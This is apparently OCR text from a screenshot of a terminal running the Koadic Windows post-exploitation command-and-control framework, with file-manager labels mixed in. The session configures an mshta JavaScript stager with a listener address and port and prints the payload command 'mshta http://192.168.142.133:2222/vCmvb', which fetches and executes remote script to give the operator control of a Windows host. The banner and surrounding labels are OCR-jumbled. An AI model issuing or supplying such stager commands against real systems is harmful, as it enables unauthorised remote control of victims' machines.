 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| |/ / _ \ / _` |/ _` ||.| / __|
| ' / (o) | (_| | (_| ||.|| (__
|_|\_\_^_/ \__,_|\__,_||:| \___|
|:|
~\==8==/~
8
O
Home
data
DEFCON25.
pdf
koadic
LICENSE
modules
桌面
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0x8 ]~
~[ Stagers: 4 ]~
~[ Implants: 28 ]~
koadic: stager/js/mshta)# set lhost 192.168.142.133
+] LHOST => 192.168.142.133
koadic: stager/js/mshta)# set lport 2222
+] LPORT => 2222
koadic: stager/js/mshta)# run
+] Spawned a stager at http://192.168.142.133:2222/vCmvb
>] mshta http://192.168.142.133:2222/vCmvb
koadic: stager/js/mshta)#